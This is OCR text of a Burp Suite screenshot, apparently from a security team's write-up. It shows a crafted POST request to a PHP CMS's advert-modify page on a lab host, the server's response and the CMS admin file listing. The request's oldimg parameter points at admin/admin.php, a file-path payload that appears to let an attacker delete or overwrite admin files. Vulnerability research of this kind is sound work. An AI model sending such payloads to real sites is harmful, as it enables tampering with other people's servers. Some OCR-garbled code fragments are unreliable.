 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.1.7 ?
Request
Raw Params Headers Hex
POST /user/adv.php?action=modify HTTP/1.1
Host: 192.168.1.7
Content-Length: 149
Cache-Control: max-age=0
Origin: http://192.168.1.7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/62.0.3202.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
Referer: http://192.168.1.7/user/adv.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=jpeu0l4983924s20f6bk0ktkl0; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
adv=tettste&advlink=%2Fzt%2Fshow.php%3Fid%3D1&company=%E6%9C%
89%E9%99%90%E5%85%AC%E5%8F%B8&img=test&oldimg=admin/admin.
php&Submit3=%E5%8F%91%E5%B8%83
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Feb 2018 04:52:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 10426
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>自助广告</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script language = "JavaScript" src="/js/gg.js"></script>
<script language = "JavaScript">
function CheckForm(){
if (document.myform.adv.value==""){
alert("请填写广告词！");
document.myform.adv.focus();
return false;
}}
</script>
</head>
<body>
<div class="main">
<div class="menu">
<div class="system_logo"></div>
<div id="tabs">
<ul>
? < + > === 1 match
帮助
phpStudy WWW
新建文件夹
名称
ad_user_manage.php
ad_user_modify.php
adclass.php
admin.php
adminadd.php
admingroupadd.php
admingroupmanage.php
admingroupmodify.php
admingroupsave.php
adminlist.php
adminmodify.php
adminpwd.php
ask_add.php
ask_manage.php
ask_modify.php
ask_save.php
askclassmanage.php
日期: 2017/12/13 8:07
大小: 653 字节
script type="text/javascript">
unction request(paras) {
ar url = location.href;
红日安全